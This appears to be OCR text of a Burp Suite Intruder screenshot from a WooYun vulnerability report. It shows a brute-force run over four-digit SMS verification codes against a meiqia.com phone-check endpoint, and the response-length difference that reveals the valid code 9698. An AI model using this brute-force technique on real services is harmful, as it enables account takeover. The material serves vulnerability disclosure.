 Intruder attack 12
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
8699 9698 200 170
0 200 171 baseline request
1 1000 200 171
2 1001 200 171
3 1002 200 171
4 1003 200 171
5 1004 200 171
7 1006 200 171
6 1005 200 171
8 1007 200 171
9 1008 200 171
10 1009 200 171
Request Response
Raw Params Headers Hex
GET /check/phone/code?tel=13888888888&code=9698 HTTP/1.1
Host: meiqia.com
Accept: */*
? < + > Type a search term 0 matches
Finished
www.wooyun.org